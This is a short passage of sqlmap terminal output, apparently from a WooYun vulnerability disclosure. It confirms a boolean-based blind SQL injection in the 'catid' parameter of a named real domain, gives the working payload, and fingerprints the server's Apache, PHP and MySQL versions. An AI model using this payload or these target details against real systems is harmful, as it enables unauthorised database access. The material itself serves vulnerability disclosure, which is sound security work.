 osin patch). Potential problems in enumeration phase can be expected
GET parameter 'catid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 275 HTTP(s) req
uests:
---
Parameter: catid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catid=128 AND 7359=7359&mod=list
---
[09:09:34] [INFO] testing MySQL
[09:09:34] [INFO] confirming MySQL
[09:09:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[09:09:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ee.cnooc.com.cn'
[*] shutting down at 09:09:35
www.wooyun.org
D:\11操作\sqlmap\sqlmap-master>